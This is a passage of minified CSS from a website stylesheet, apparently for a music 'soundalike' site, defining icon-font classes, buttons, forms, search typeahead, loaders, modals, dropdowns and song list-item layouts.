r:before{content:"\f1e4"}.fi-social-vimeo:before{content:"\f1e5"}.fi-social-windows:before{content:"\f1e6"}.fi-social-xbox:before{content:"\f1e7"}.fi-social-yahoo:before{content:"\f1e8"}.fi-social-yelp:before{content:"\f1e9"}.fi-social-youtube:before{content:"\f1ea"}.fi-social-zerply:before{content:"\f1eb"}.fi-social-zurb:before{content:"\f1ec"}.fi-sound:before{content:"\f1ed"}.fi-star:before{content:"\f1ee"}.fi-stop:before{content:"\f1ef"}.fi-strikethrough:before{content:"\f1f0"}.fi-subscript:before{content:"\f1f1"}.fi-superscript:before{content:"\f1f2"}.fi-tablet-landscape:before{content:"\f1f3"}.fi-tablet-portrait:before{content:"\f1f4"}.fi-target-two:before{content:"\f1f5"}.fi-target:before{content:"\f1f6"}.fi-telephone-accessible:before{content:"\f1f7"}.fi-telephone:before{content:"\f1f8"}.fi-text-color:before{content:"\f1f9"}.fi-thumbnails:before{content:"\f1fa"}.fi-ticket:before{content:"\f1fb"}.fi-torso-business:before{content:"\f1fc"}.fi-torso-female:before{content:"\f1fd"}.fi-torso:before{content:"\f1fe"}.fi-torsos-all-female:before{content:"\f1ff"}.fi-torsos-all:before{content:"\f200"}.fi-torsos-female-male:before{content:"\f201"}.fi-torsos-male-female:before{content:"\f202"}.fi-torsos:before{content:"\f203"}.fi-trash:before{content:"\f204"}.fi-trees:before{content:"\f205"}.fi-trophy:before{content:"\f206"}.fi-underline:before{content:"\f207"}.fi-universal-access:before{content:"\f208"}.fi-unlink:before{content:"\f209"}.fi-unlock:before{content:"\f20a"}.fi-upload-cloud:before{content:"\f20b"}.fi-upload:before{content:"\f20c"}.fi-usb:before{content:"\f20d"}.fi-video:before{content:"\f20e"}.fi-volume-none:before{content:"\f20f"}.fi-volume-strike:before{content:"\f210"}.fi-volume:before{content:"\f211"}.fi-web:before{content:"\f212"}.fi-wheelchair:before{content:"\f213"}.fi-widget:before{content:"\f214"}.fi-wrench:before{content:"\f215"}.fi-x-circle:before{content:"\f216"}.fi-x:before{content:"\f217"}.fi-yen:before{content:"\f218"}.fi-zoom-in:before{content:"\f219"}.fi-zoom-out:before{content:"\f21a"}a{text-decoration:none}a,a:visited{color:#13a7ec}a:hover{text-decoration:underline}a.link--gray,a.link-grey{text-decoration:none}a.link--gray,a.link--gray:visited,a.link-grey,a.link-grey:visited{color:#b4b2c0}a.link--gray:hover,a.link-grey:hover{text-decoration:underline;color:#13a7ec}.no-underline{text-decoration:none !important}.no-underline:hover{text-decoration:none !important}.underline{text-decoration:underline !important}a.quiet-link{text-decoration:underline}a.quiet-link,a.quiet-link:visited{color:inherit}a.quiet-link:hover{color:#13a7ec}.inner{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner{width:80%}}.inner--wide{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner--wide{width:80%}}.page--tall{min-height:800px}.inner{position:relative;padding:0 1em}.inner--wide{position:relative;padding:0 1em}.show--tablet,.show--desktop{display:none}@media (min-width: 479px){span.show--tablet{display:inline}.show--tablet{display:block}.hide--tablet{display:none}}@media (min-width: 767px){span.show--desktop{display:inline}.show--desktop{display:block}}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag{display:inline-block;vertical-align:middle;white-space:nowrap;font-family:inherit;font-size:100%;cursor:pointer;border:none;margin:0;padding-top:0;padding-bottom:0;line-height:2.75;padding-right:1em;padding-left:1em;border-radius:4px;-webkit-appearance:none;box-shadow:none}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag,.btn:hover,.btn--primary:hover,button:hover:not(.reset-style),input[type="submit"]:hover:not(.reset-style),.login-provider--Facebook:hover,.btn--primary a:hover,button:not(.reset-style) a:hover,input[type="submit"]:not(.reset-style) a:hover,.login-provider--Facebook a:hover,.pagination .page--next:hover,.pagination .page--previous:hover,.header-button:hover,.submit-button:hover,.account-dropdown:hover,.tag:hover{text-decoration:none !important}.btn:active,.btn--primary:active,button:active:not(.reset-style),input[type="submit"]:active:not(.reset-style),.login-provider--Facebook:active,.btn--primary a:active,button:not(.reset-style) a:active,input[type="submit"]:not(.reset-style) a:active,.login-provider--Facebook a:active,.pagination .page--next:active,.pagination .page--previous:active,.header-button:active,.submit-button:active,.account-dropdown:active,.tag:active,.btn:focus,.btn--primary:focus,button:focus:not(.reset-style),input[type="submit"]:focus:not(.reset-style),.login-provider--Facebook:focus,.btn--primary a:focus,button:not(.reset-style) a:focus,input[type="submit"]:not(.reset-style) a:focus,.login-provider--Facebook a:focus,.pagination .page--next:focus,.pagination .page--previous:focus,.header-button:focus,.submit-button:focus,.account-dropdown:focus,.tag:focus{outline:none}.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,a.login-provider--Facebook,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a{background:#13a7ec;color:#fff}.btn--disabled,button.disabled:not(.reset-style),input[type="submit"].disabled:not(.reset-style),a.btn--disabled,.btn--disabled a,button.disabled:not(.reset-style) a,input[type="submit"].disabled:not(.reset-style) a{background:#cfd6e2;pointer-events:none}fieldset{background:#cfced7;border:1px solid #b4b2c0;margin:0 0 12px 0;padding:24px}input,label,select{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px}label{font-weight:bold;margin-bottom:6px}label.required:after{content:"*"}label abbr{display:none}textarea,input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:white;border-radius:3px;border:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;margin-bottom:12px;padding:12px 8px;width:100%}textarea:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="url"]:hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover{border-color:#9996a9}textarea:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus{border-color:#ffe086;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(255,217,108,0.7);outline:none}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:6px}select{width:auto;margin-bottom:24px}button:not(.reset-style),input[type="submit"]:not(.reset-style){font-size:16px;border:none}.tt-dropdown-menu{background:white}.twitter-typeahead{display:block !important}.typeahead,.tt-query,.tt-hint{width:396px;padding:8px 12px;font-size:24px;border:2px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;outline:none}.typeahead{background-color:#fff}.typeahead:focus{border:2px solid #0097cf}.tt-query{box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.tt-hint{color:#999}.tt-dropdown-menu{width:100%;margin-top:12px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:3px;box-shadow:0 5px 10px rgba(134,131,155,0.2)}.tt-suggestion{padding:0 20px;font-size:1.125em;line-height:1.5em;color:#343142;cursor:pointer}.tt-suggestion p{margin:0}.tt-suggestion .small{color:#87839b;font-size:0.8em;line-height:1.4em}.tt-suggestion.tt-cursor{color:#fff;background-color:#13a7ec;border-bottom:solid 1px #1197d4}.tt-suggestion.tt-cursor .small{color:#fff;opacity:0.7}.typeahead--song{border-bottom:solid 1px #eff1f5;padding:0.5em 0}.tt-cursor .typeahead--song{border-bottom:0 !important}.typeahead--song .album-art{float:left;width:25%;margin-right:5%;position:relative;left:-2%}.input-placeholder label:not(.force){display:none}.force-labels label{display:block !important}.submit-form__wrapper button{display:none !important}.submit-form__wrapper.focused button{display:block !important}.extras input{background:none;border:none;padding:0;box-shadow:none}.img--full{background-size:cover;width:100%;min-height:336px}hr{margin:0;border:none;height:1px;background:#eff1f5}.lazyload,.lazyload_img{background-color:#746f96;position:relative;display:block;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.lazyload.fade,.lazyload_img.fade{opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.loaded .lazyload.fade,.loaded .lazyload_img.fade{opacity:1}#main.loading-wrapper{position:relative}#main.loading-wrapper .loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;background:#fff;z-index:9999;pointer-events:none}#main.loading-wrapper .loader div{margin-top:15% !important}#main.loading-wrapper.loading{border-radius:3px}#main.loading-wrapper.loading .loader{opacity:1}.loader span{width:16px;height:16px;border-radius:50%;display:inline-block;position:absolute;left:50%;margin-left:-10px;animation:3s infinite linear}.loader div{color:#87839b}.loader span:nth-child(2){background:#b4b2c0;-webkit-animation:kiri 1s infinite linear;-moz-animation:kiri 1s infinite linear;-o-animation:kiri 1s infinite linear}.loader span:nth-child(3){background:#86839b;z-index:100}.loader span:nth-child(4){background:#b4b2c0;-webkit-animation:kanan 1s infinite linear;-moz-animation:kanan 1s infinite linear;-o-animation:kanan 1s infinite linear}@-webkit-keyframes kanan{0%{-webkit-transform:translateX(19.2px)}50%{-webkit-transform:translateX(-19.2px)}100%{-webkit-transform:translateX(19.2px);z-index:200}}@-moz-keyframes kanan{0%{-moz-transform:translateX(19.2px)}50%{-moz-transform:translateX(-19.2px)}100%{-moz-transform:translateX(19.2px);z-index:200}}@-o-keyframes kanan{0%{-o-transform:translateX(19.2px)}50%{-o-transform:translateX(-19.2px)}100%{-o-transform:translateX(19.2px);z-index:200}}@-webkit-keyframes kiri{0%{-webkit-transform:translateX(-19.2px);z-index:200}50%{-webkit-transform:translateX(19.2px)}100%{-webkit-transform:translateX(-19.2px)}}@-moz-keyframes kiri{0%{-moz-transform:translateX(-19.2px);z-index:200}50%{-moz-transform:translateX(19.2px)}100%{-moz-transform:translateX(-19.2px)}}@-o-keyframes kiri{0%{-o-transform:translateX(-19.2px);z-index:200}50%{-o-transform:translateX(19.2px)}100%{-o-transform:translateX(-19.2px)}}.song-loading-wrapper{position:relative}.song-loading-wrapper .song-loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;z-index:999;pointer-events:none;border-radius:3px;background:rgba(239,241,245,0.8);text-shadow:0 1px 5px white}.song-loading-wrapper.loading{border-radius:3px}.song-loading-wrapper.loading .song-loader{opacity:1}.song-loader div{color:#87839b}.badge{display:inline-block;min-width:10px;padding:5px 7px 4px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#b4b2c0;border-radius:3px}.badge.flash{-webkit-animation:flash 0.8s cubic-bezier(0.075, 0.82, 0.165, 1)}@-webkit-keyframes flash{0%{background-color:#b4b2c0}50%{background-color:#13a7ec}100%{background-color:#b4b2c0}}@-moz-keyframes flash{0%{opacity:1;-moz-transform:rotate(0deg)}25%{opacity:1;-moz-transform:rotate(-20deg)}75%{-moz-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-moz-transform:rotate(0deg)}}@-ms-keyframes flash{0%{opacity:1;-ms-transform:rotate(0deg)}25%{opacity:1;-ms-transform:rotate(-20deg)}75%{-ms-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-ms-transform:rotate(0deg)}}@-o-keyframes flash{0%{opacity:1;-o-transform:rotate(0deg)}25%{opacity:1;-o-transform:rotate(-20deg)}75%{-o-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-o-transform:rotate(0deg)}}@keyframes flash{0%{opacity:1;transform:rotate(0deg)}25%{opacity:1;transform:rotate(-20deg)}75%{transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;transform:rotate(0deg)}}.reveal--target{opacity:0}.reveal--parent:hover .reveal--target{opacity:1}.heading--divider{border-top:solid 1px #d6dbe6;margin-top:2em}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6,.heading--divider a{position:relative;top:-0.5em;line-height:1;margin-bottom:0;background:#fff}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6{padding-right:1em;float:left}.heading--divider a{padding-left:1em;float:right}.footer--main{padding:3em 0;background:#e9ecf2;min-height:300px}.user-profile{background:#eff1f5}.user-profile table tr{border-bottom:solid 1px #d6dbe6}.user-profile table input{margin-bottom:0}.user-profile table th{padding:0}.user-profile table label{margin-bottom:0 !important}.user-profile table select{margin-bottom:0}.user-profile .split{line-height:1}.user-profile .edit-link{line-height:2.5}.post-new-soundalike{height:215px;padding-right:3em}.post-new-soundalike .inner-card{position:relative;text-align:center;border-radius:9px;cursor:pointer;background:#dde1e9;border:dashed 4px rgba(135,131,155,0.7);height:100%;color:#87839b}.post-new-soundalike .inner-card:hover{background:#d5d9e2;border:dashed 4px #87839b;height:100%;color:#7f7b94}.post-new-soundalike .inner-card span,.post-new-soundalike .inner-card i{position:absolute;top:45%;right:0;left:0}.post-new-soundalike .inner-card i{top:30%}ul.pagination{display:block;height:1.5em;margin-left:-0.3125em}ul.pagination li{height:1.5em;color:#b4b2c0;font-size:0.875em;margin-left:0.3125em}ul.pagination li a{display:block;color:#999999;padding:0.0625em 0.75em 0.0625em;border-radius:3px}ul.pagination li:hover a,ul.pagination li a:focus{background:#e6e6e6;text-decoration:none}ul.pagination li.unavailable a{cursor:default;color:#999999;padding:0.0625em 0 0.0625em}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus{background:transparent}ul.pagination li.current a{background:#13a7ec;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus{background:#2ba6cb}ul.pagination li{float:left;display:block}ul.pagination li.arrow a{background:#e6e6e6;padding:0.0625em 0.75em 0.0625em}ul.pagination li.unavailable.arrow a{background:transparent}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.pagination{margin-bottom:1.5em}.pagination .page--next,.pagination .page--previous,.pagination .page--current{text-align:center}.pagination .page--current{color:#87839b;line-height:3em}.pagination .page--next,.pagination .page--previous{background:#87839b;line-height:2em;color:#fff;font-size:1.5em}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#ffffff;background-color:#13a7ec}.dropdown-menu>.active>a,body#section-picks .nav .dropdown-menu>.picks>a,body#section-popular .nav .dropdown-menu>.popular>a,body#section-recent .nav .dropdown-menu>.recent>a,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a,body#section-tags .nav .dropdown-menu>.tags>a,body#section-artists .nav .dropdown-menu>.artists>a,.dropdown-menu>.active>a:hover,body#section-picks .nav .dropdown-menu>.picks>a:hover,body#section-popular .nav .dropdown-menu>.popular>a:hover,body#section-recent .nav .dropdown-menu>.recent>a:hover,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:hover,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:hover,body#section-tags .nav .dropdown-menu>.tags>a:hover,body#section-artists .nav .dropdown-menu>.artists>a:hover,.dropdown-menu>.active>a:focus,body#section-picks .nav .dropdown-menu>.picks>a:focus,body#section-popular .nav .dropdown-menu>.popular>a:focus,body#section-recent .nav .dropdown-menu>.recent>a:focus,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:focus,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:focus,body#section-tags .nav .dropdown-menu>.tags>a:focus,body#section-artists .nav .dropdown-menu>.artists>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#13a7ec}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;color:#87839b}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:1200}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal .close{margin-top:-24px;float:right;cursor:pointer}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:2em 20px}@media screen and (min-width: 768px){.modal-dialog{left:50%;right:auto;width:40%;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}ol.tags a{color:#343142}ol.tags a:hover{text-decoration:none}ol.tags li{position:relative;display:block;font-size:.85em;overflow:hidden;z-index:1;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin:0 0 4px 0;padding:0 0.75em}ol.tags li .perc{position:absolute;top:0;left:0;min-width:25%;height:100%;text-indent:-9999px;display:block;background:#eaeaeb;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}ol.tags li .split__title{z-index:100;position:relative}ol.tags li:hover{background:rgba(19,167,236,0.1)}ol.tags li:hover .count{color:#13a7ec;font-weight:bold;position:relative;z-index:100}ol.tags li:hover .perc{background:#13a7ec}ol.tags li:hover,ol.tags li:hover a{color:#fff}.errorlist li,.error-message{padding:0.25em 0.5em;background:pink;border:solid 1px rgba(255,0,0,0.8);color:rgba(255,0,0,0.8);margin-bottom:0.25em;opacity:0.8;font-size:0.875em;border-radius:3px}.error-message{display:none}.submit-search-message{opacity:0;color:#87839b;font-size:0.875em}.submit-search-message.search-active{opacity:1}.header--main{background:#ffe086;z-index:201;position:relative;padding:0.5em 0}.header--main,.header--main a{color:#444056}@media (min-width: 479px){.header--main{padding:1.125em 0}}.search--focused .nav--main{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);-o-transform:translateX(10%);transform:translateX(10%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;pointer-events:none}.if-signed-in{display:none}.user--signed-in .if-signed-in{display:block}.if-signed-out{display:block}.user--signed-in .if-signed-out{display:none}.header--main__logo{float:left;background:#e1c470;width:2.4em;text-align:center;border-radius:50%;line-height:2.4em;cursor:pointer;margin-right:0.5em;position:relative}.search--focused .header--main__logo{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.header-button,.submit-button,.account-dropdown{line-height:2.3;color:rgba(52,49,66,0.5) !important;background:#e1c470;padding:0 0.75em 0;border-radius:3px;font-size:1em;cursor:pointer}.submit-button{float:right;font-weight:bold}.submit-button i{position:relative;top:0.075em}@media (max-width: 1130px){.browse-button{display:none}}.dropdown{margin-bottom:-0.5em}.dropdown-menu{right:0;left:auto}.account-dropdown{display:inline-block}.account-dropdown i{float:left}.account-dropdown .dropdown-arrow{position:relative;float:right;top:1em;margin-left:0.7em;margin-right:0.125em}.account-dropdown .dropdown-arrow:before{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:after{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{border-radius:1.5px}.search--focused input[type="search"]:focus::-webkit-input-placeholder{color:#b4b2c0;opacity:1}.search--focused input[type="search"]:focus::-moz-placeholder{color:#b4b2c0;opacity:1}.search{position:relative;float:left;width:75%;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.search--focused .search{width:87%}.search input[type="search"]{width:100%;position:absolute;left:0;right:0;border-radius:1.5em;padding-left:1em}.search input[type="search"]::-webkit-input-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search input[type="search"]::-moz-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search .placeholder{position:absolute;z-index:201;left:1em;line-height:2.4em;color:#b4b2c0;pointer-events:none;-webkit-transition:opacity 0.3s 0.3s;-moz-transition:opacity 0.3s 0.3s;transition:opacity 0.3s 0.3s}.search .placeholder .title{color:#343142;font-size:1em}.search .placeholder .tagline{font-size:0.95em}.search--focused .search .placeholder{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.search .search-controls{font-size:1.3em;position:absolute;z-index:200;right:0.5em;line-height:2em;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=25);opacity:0.25}.search .twitter-typeahead{position:absolute !important;left:0;right:0;z-index:200}.search .typeahead--soundalike{border-bottom:solid 1px #cfd6e2;padding:0.75em 0}.search .typeahead--soundalike .album-art{width:75px;box-shadow:0 1px 2px #86839b;border-radius:1px;margin-right:0.5em}.search .typeahead--soundalike .album-art-wrapper{float:left;margin-right:0.5em}.search .typeahead--soundalike .title-wrapper{float:left;font-size:0.9em;line-height:1.3em}.search--close{background:#e1c470;width:2.3em;text-align:center;border-radius:50%;line-height:2.3em;position:absolute;right:0;cursor:pointer;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);opacity:0}.search--focused .search--close{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all 0.2s linear 0.1s;-moz-transition:all 0.2s linear 0.1s;transition:all 0.2s linear 0.1s}.sounds-like-label{display:inline-block;margin:0 0.25em;opacity:0.75;font-size:0.9em;position:relative;bottom:0.1m}.search-mask{position:fixed;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0;z-index:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}.search--focused .search-mask{z-index:110;opacity:1;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s;pointer-events:all}.search--focused .tt-dropdown-menu{box-shadow:none;border:none;padding:1em 0}.search--focused .tt-cursor{background:none;border-bottom:none}.search--focused .view-result{color:#13a7ec;float:right;margin-top:1em;text-decoration:underline;opacity:0}.search--focused .tt-cursor .view-result{opacity:1}.search--focused .tt-cursor .title-wrapper{color:#13a7ec}.browse--nav{font-size:0.85em;padding-bottom:0.5em;margin-bottom:3em;padding-top:1.875em}.browse--nav,.browse--nav a{color:#343142}.browse--nav li a{color:rgba(52,49,66,0.7)}.browse--nav li{margin-right:1.1em}.browse--nav li:last-child{margin-right:0}.active,body#section-picks .nav .picks,body#section-popular .nav .popular,body#section-recent .nav .recent,body#section-user-favorites .nav .user-favorites,body#section-user-submitted .nav .user-submitted,body#section-tags .nav .tags,body#section-artists .nav .artists{color:#343142;font-weight:bold}.content--main{position:relative;min-height:800px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.page--body{background:#eff1f5}.account-dropdown,.search--close,.sidebar{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.soundalike__list_item .item__content,.submit__preview_item .item__content{float:left;width:78%}.soundalike__list_item .title,.submit__preview_item .title{margin-bottom:0.625em}.soundalike__list_item .title a,.submit__preview_item .title a{display:block;font-size:1em;line-height:1.25em;text-decoration:none}.soundalike__list_item .title a .sounds-like-label-lv,.submit__preview_item .title a .sounds-like-label-lv{color:#87839b;font-size:0.8em}.soundalike__list_item .title a .artist,.soundalike__list_item .title a .song,.submit__preview_item .title a .artist,.submit__preview_item .title a .song{color:rgba(52,49,66,0.9);text-transform:capitalize}.soundalike__list_item .title a .artist,.submit__preview_item .title a .artist{font-weight:bold}.soundalike__list_item .title a div,.submit__preview_item .title a div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.soundalike__list_item .title a div span:after,.soundalike__list_item .title a div span:before,.submit__preview_item .title a div span:after,.submit__preview_item .title a div span:before{color:#343142}.soundalike__list_item .soundalike__meta,.submit__preview_item .soundalike__meta{line-height:1em}.soundalike__list_item .soundalike__meta,.soundalike__list_item .soundalike__meta a,.submit__preview_item .soundalike__meta,.submit__preview_item .soundalike__meta a{color:#cfced7}.soundalike__list_item .soundalike__meta a:hover,.submit__preview_item .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__list_item .album-art-wrapper,.submit__preview_item .album-art-wrapper{width:145px;height:100px;margin-bottom:0.5em;float:left;position:relative}.soundalike__list_item .album-art-wrapper .album-art,.submit__preview_item .album-art-wrapper .album-art{position:absolute;left:0;float:left;margin-right:3%;width:62%;border:none}.soundalike__list_item .album-art-wrapper>:nth-child(1),.submit__preview_item .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__list_item .album-art-wrapper>:nth-child(2),.submit__preview_item .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:1.6em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__card_item,.post-new-soundalike{float:left}.soundalike__card_item .item__content,.post-new-soundalike .item__content{padding-right:1em;float:left;width:100%}.soundalike__card_item .title,.post-new-soundalike .title{margin-bottom:0.625em;font-size:0.875em}.soundalike__card_item .title a,.post-new-soundalike .title a{display:block;line-height:1.25em;text-decoration:none}.soundalike__card_item .title a .sounds-like-label-lv,.post-new-soundalike .title a .sounds-like-label-lv{color:#87839b}.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song{color:rgba(52,49,66,0.9)}.soundalike__card_item .title .songs,.post-new-soundalike .title .songs{color:#78758a}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta{line-height:1em}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta,.soundalike__card_item .soundalike__meta 